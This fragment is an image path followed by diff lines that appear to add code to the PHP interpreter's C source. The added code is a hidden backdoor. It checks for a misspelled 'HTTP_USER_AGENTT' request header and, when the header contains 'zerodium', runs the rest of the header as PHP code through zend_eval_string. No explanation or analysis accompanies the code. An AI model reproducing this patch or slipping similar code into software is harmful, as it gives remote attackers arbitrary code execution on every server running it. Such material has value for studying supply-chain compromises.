 363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }